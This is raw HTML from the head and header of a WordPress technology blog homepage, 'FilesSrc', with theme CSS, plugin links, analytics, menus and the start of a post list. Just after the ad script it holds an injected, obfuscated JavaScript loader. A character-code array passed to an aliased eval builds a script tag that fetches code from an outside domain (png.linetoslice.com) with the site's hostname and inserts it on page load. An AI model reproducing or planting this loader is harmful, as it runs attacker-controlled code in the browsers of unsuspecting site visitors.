2px solid #efefef;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #efefef;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #34495e;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(239,239,239,0.1);color: rgba(239,239,239,0.5);}.is-style-solid-color{background-color: #34495e;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Open Sans Condensed';font-weight: 700;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #34495e}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #34495e;}.has-vce-acc-color{ color: #34495e;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #000000;}.has-vce-txt-color{ color: #000000;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.nav-menu li a{text-transform: uppercase;}.entry-title{text-transform: uppercase;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}.vce-featured-link-article{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://filessrc.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://filessrc.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://filessrc.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://filessrc.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://filessrc.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://filessrc.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://filessrc.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://filessrc.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://filessrc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filessrc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://filessrc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filessrc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197038851-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197038851-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2668306360132321"
     crossorigin="anonymous"></script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://filessrc.com/wp-content/uploads/2021/08/cropped-filessrc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filessrc.com/wp-content/uploads/2021/08/cropped-filessrc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filessrc.com/wp-content/uploads/2021/08/cropped-filessrc-180x180.png" />
<meta name="msapplication-TileImage" content="https://filessrc.com/wp-content/uploads/2021/08/cropped-filessrc-270x270.png" />
</head>

<body class="blog wp-embed-responsive wp-theme-voice vce-sid-right voice-v_2_9_8">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-main-area header-3-wrapper">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://filessrc.com/" rel="home" class="">FilesSrc</a></span></div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1000"><a href="https://filessrc.com/">Home</a><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://filessrc.com/about/">About</a><li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-803 vce-mega-cat vce-cat-9"><a href="https://filessrc.com/category/technology/" data-mega_cat_id="9">Technology</a><ul class="vce-mega-menu-wrapper"><li class="vce-mega-menu-posts-wrap " data-numposts="5"><ul><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/iStock-901001482-server-700-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="configuring a network server" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">Installing and configuring a network server</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/how-to-set-up-and-configure-a-nas/" title="How to Set Up and Configure a NAS">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/image4-1024x586-1-375x195.webp" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Configure a NAS" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/how-to-set-up-and-configure-a-nas/" title="How to Set Up and Configure a NAS">How to Set Up and Configure a NAS</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/how-to-prevent-or-recover-from-a-ransomware-attack/" title="How to Prevent or Recover from a Ransomware Attack">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/image1-1024x576-1-375x195.webp" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Prevent Ransomware Attack" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/how-to-prevent-or-recover-from-a-ransomware-attack/" title="How to Prevent or Recover from a Ransomware Attack">How to Prevent or Recover from a Ransomware Attack</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/where-is-the-hardware-and-software-borderline-in-cloud-computing/" title="Where is the hardware and software borderline in cloud computing">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/CC-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="cloud computing" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/where-is-the-hardware-and-software-borderline-in-cloud-computing/" title="Where is the hardware and software borderline in cloud computing">Where is the hardware and software borderline in cloud computing</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/7-best-wordpress-blogging-theme/" title="7 Best WordPress blogging theme">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/WordPress-blogging-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="WordPress blogging" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/7-best-wordpress-blogging-theme/" title="7 Best WordPress blogging theme">7 Best WordPress blogging theme</a>
	
</li></ul></li></ul><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999 vce-mega-cat vce-cat-46"><a href="https://filessrc.com/category/innovation/" data-mega_cat_id="46">Innovation</a><ul class="vce-mega-menu-wrapper"><li class="vce-mega-menu-posts-wrap " data-numposts="5"><ul><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/iStock-901001482-server-700-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="configuring a network server" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">Installing and configuring a network server</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/are-there-any-ethical-objections-to-using-dna-for-storage/" title="An ethical objections to using DNA for storage?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/DNA-objections-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="DNA objections" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/are-there-any-ethical-objections-to-using-dna-for-storage/" title="An ethical objections to using DNA for storage?">An ethical objections to using DNA for storage?</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/is-technology-changing-the-way-we-read/" title="Is technology changing the way we read?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/reading-book-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="reading book" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/is-technology-changing-the-way-we-read/" title="Is technology changing the way we read?">Is technology changing the way we read?</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/does-increasing-military-technology-really-make-us-safer/" title="Does increasing military technology really make us safer?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/military-technology-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="military technology" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/does-increasing-military-technology-really-make-us-safer/" title="Does increasing military technology really make us safer?">Does increasing military technology really make us safer?</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/how-will-virtual-reality-technology-change-us/" title="How will virtual reality technology change us?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/Virtual-technology-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Virtual technology" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/how-will-virtual-reality-technology-change-us/" title="How will virtual reality technology change us?">How will virtual reality technology change us?</a>
	
</li></ul></li></ul><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1004"><a rel="privacy-policy" href="https://filessrc.com/privacy-policy/">Privacy Policy</a><li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://filessrc.com/disclaimer/">Disclaimer</a><li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://filessrc.com/contact/">Contact</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://filessrc.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav></div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://filessrc.com/" rel="home" class="">FilesSrc</a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1000"><a href="https://filessrc.com/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://filessrc.com/about/">About</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-803 vce-mega-cat vce-cat-9"><a href="https://filessrc.com/category/technology/" data-mega_cat_id="9">Technology</a><ul class="vce-mega-menu-wrapper"><li class="vce-mega-menu-posts-wrap " data-numposts="5"><ul><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/iStock-901001482-server-700-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="configuring a network server" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">Installing and configuring a network server</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/how-to-set-up-and-configure-a-nas/" title="How to Set Up and Configure a NAS">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/image4-1024x586-1-375x195.webp" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Configure a NAS" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/how-to-set-up-and-configure-a-nas/" title="How to Set Up and Configure a NAS">How to Set Up and Configure a NAS</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/how-to-prevent-or-recover-from-a-ransomware-attack/" title="How to Prevent or Recover from a Ransomware Attack">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/image1-1024x576-1-375x195.webp" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Prevent Ransomware Attack" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/how-to-prevent-or-recover-from-a-ransomware-attack/" title="How to Prevent or Recover from a Ransomware Attack">How to Prevent or Recover from a Ransomware Attack</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/where-is-the-hardware-and-software-borderline-in-cloud-computing/" title="Where is the hardware and software borderline in cloud computing">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/CC-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="cloud computing" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/where-is-the-hardware-and-software-borderline-in-cloud-computing/" title="Where is the hardware and software borderline in cloud computing">Where is the hardware and software borderline in cloud computing</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/7-best-wordpress-blogging-theme/" title="7 Best WordPress blogging theme">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/WordPress-blogging-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="WordPress blogging" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/7-best-wordpress-blogging-theme/" title="7 Best WordPress blogging theme">7 Best WordPress blogging theme</a>
	
</li></ul></li></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999 vce-mega-cat vce-cat-46"><a href="https://filessrc.com/category/innovation/" data-mega_cat_id="46">Innovation</a><ul class="vce-mega-menu-wrapper"><li class="vce-mega-menu-posts-wrap " data-numposts="5"><ul><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/09/iStock-901001482-server-700-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="configuring a network server" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/installing-and-configuring-a-network-server/" title="Installing and configuring a network server">Installing and configuring a network server</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/are-there-any-ethical-objections-to-using-dna-for-storage/" title="An ethical objections to using DNA for storage?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/DNA-objections-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="DNA objections" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/are-there-any-ethical-objections-to-using-dna-for-storage/" title="An ethical objections to using DNA for storage?">An ethical objections to using DNA for storage?</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/is-technology-changing-the-way-we-read/" title="Is technology changing the way we read?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/reading-book-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="reading book" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/is-technology-changing-the-way-we-read/" title="Is technology changing the way we read?">Is technology changing the way we read?</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/does-increasing-military-technology-really-make-us-safer/" title="Does increasing military technology really make us safer?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/military-technology-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="military technology" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/does-increasing-military-technology-really-make-us-safer/" title="Does increasing military technology really make us safer?">Does increasing military technology really make us safer?</a>
	
</li><li>	
				
		<a class="mega-menu-img" href="https://filessrc.com/how-will-virtual-reality-technology-change-us/" title="How will virtual reality technology change us?">
			<img width="375" height="195" src="https://filessrc.com/wp-content/uploads/2021/08/Virtual-technology-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Virtual technology" />					</a>
		

	<a class="mega-menu-link" href="https://filessrc.com/how-will-virtual-reality-technology-change-us/" title="How will virtual reality technology change us?">How will virtual reality technology change us?</a>
	
</li></ul></li></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1004"><a rel="privacy-policy" href="https://filessrc.com/privacy-policy/">Privacy Policy</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://filessrc.com/disclaimer/">Disclaimer</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://filessrc.com/contact/">Contact</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://filessrc.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">



<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Blog</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-b post-2765 post type-post status-publish format-standard hentry category-betssoncasino-us">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/betsson-casino-online-unleashes-the-thrill-of/" title="Betsson Casino Online Unleashes the Thrill of Virtual Gaming">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
